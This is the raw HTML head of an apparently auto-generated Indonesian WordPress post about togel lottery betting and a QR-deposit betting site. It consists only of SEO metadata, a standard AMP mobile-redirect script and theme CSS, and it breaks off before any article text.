

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara/
body_size: 27033
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/orgiraq.com\/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Kutai Kartanegara</title>
	<meta name="description" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Kutai Kartanegara" />
	<link rel="canonical" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Kutai Kartanegara" />
	<meta property="og:description" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Kutai Kartanegara" />
	<meta property="og:url" content="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara/" />
	<meta property="og:site_name" content="Orgiraq" />
	<meta property="article:published_time" content="2023-04-04T02:30:25+00:00" />
	<meta property="og:image" content="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Kutai Kartanegara" />
	<meta name="twitter:description" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Kutai Kartanegara" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara/#article","isPartOf":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara/"},"author":{"name":"admin","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"headline":"Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Kutai Kartanegara","datePublished":"2023-04-04T02:30:25+00:00","mainEntityOfPage":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara/"},"wordCount":2014,"commentCount":0,"image":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara/","url":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara/","name":"Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Kutai Kartanegara","isPartOf":{"@id":"https://orgiraq.com/#website"},"primaryImageOfPage":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara/#primaryimage"},"image":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-04T02:30:25+00:00","author":{"@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"description":"Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Kutai Kartanegara","breadcrumb":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara/#primaryimage","url":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orgiraq.com/"},{"@type":"ListItem","position":2,"name":"Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Kutai Kartanegara"}]},{"@type":"WebSite","@id":"https://orgiraq.com/#website","url":"https://orgiraq.com/","name":"Orgiraq","description":"Panduan Dan Strategi Taruhan Rugby","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgiraq.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://orgiraq.com"],"url":"https://orgiraq.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orgiraq &raquo; Feed" href="https://orgiraq.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fmengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fmengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 